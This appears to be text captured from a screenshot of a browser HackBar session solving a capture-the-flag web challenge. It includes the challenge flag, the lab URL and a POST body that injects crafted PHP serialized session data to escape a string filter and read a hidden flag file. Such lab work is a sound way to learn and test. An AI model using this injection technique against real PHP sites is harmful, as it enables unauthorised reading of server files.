 flag{26507317-d0fb-4f11-afaf-ac495aecf0ce}
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d6c4a861-5287-42e1-9e43-bb008adc14bd.node3.buuoj.cn/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsb
GFn";s:1:"h";s:1:"s";}